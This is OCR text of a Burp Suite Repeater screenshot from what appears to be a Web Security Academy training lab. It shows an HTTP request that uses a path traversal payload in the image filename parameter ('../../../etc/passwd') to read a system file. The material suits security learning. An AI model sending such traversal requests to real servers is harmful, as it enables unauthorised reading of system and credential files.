 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.6.5 - Temporary Pro...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a0000640321ad2f82f4568d008e0095.web-security-ac...
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host:
0a0000640321ad2f82f4568d008e0095.web-security-academy.
net
3 Cookie: session=MJL8Um5pYh4YWXl40llfPzrG2W8PTm4Z
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*
Inspector
Selection 28 (0x1c)
Selected text
filename=../../../etc/passwd
Decoded from: URL encoding
filename=../../../etc/passwd
Cancel Apply chan